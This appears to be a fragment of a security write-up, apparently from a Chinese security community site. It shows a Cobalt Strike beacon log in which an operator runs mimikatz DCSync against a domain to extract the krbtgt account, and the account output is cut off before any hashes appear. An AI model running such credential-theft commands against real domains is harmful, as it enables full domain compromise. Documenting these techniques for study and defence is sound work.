 [02/02 03:03:27] beacon> dcsync endlessparadox.com endlessparadox\krbtgt
[02/02 03:03:27] [*] Tasked beacon to run mimikatz's @lsadump::dcsync /domain:endlessparadox.com /user:endlessparadox\krbtgt command
[02/02 03:03:30] [+] host called home, sent: 313603 bytes
[02/02 03:03:34] [+] received output:
[DC] 'endlessparadox.com' will be the domain
[DC] 'AD.endlessparadox.com' will be the DC server
[DC] 'endlessparadox\krbtgt' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : krbtgt
** SAM ACCOUNT **
SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
先知社区